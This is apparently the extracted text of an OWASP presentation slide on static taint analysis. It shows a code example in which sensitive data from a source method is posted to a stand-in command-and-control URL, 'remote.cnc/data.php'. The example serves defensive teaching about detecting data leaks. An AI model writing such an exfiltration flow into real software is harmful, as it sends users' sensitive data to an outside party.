 Static Analysis: Taint Analysis
String data = getSensitiveData();
Source – a method
returning sensitive data
String data2 = ........................................ + data;
PostRequest("http://www.remote.cnc/data.php", data2);
OWASP
Open Web Application
Security Project